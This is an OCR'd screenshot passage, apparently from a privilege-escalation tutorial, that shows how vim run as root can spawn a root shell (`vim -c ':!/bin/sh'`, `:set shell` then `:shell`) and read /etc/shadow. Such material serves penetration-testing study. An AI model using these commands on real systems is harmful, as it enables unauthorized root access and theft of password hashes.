
commands from inside the editor:
vim -c ':!/bin/sh'
The
-c
flag executes a vim command
immediately.
:!
runs a shell command from
vim. Result: shell as root without opening a
file.
Inside vim, after opening any file:
:set shell=/bin/sh

:shell
Reading sensitive files directly:
vim /etc/shadow

# or from inside vim:
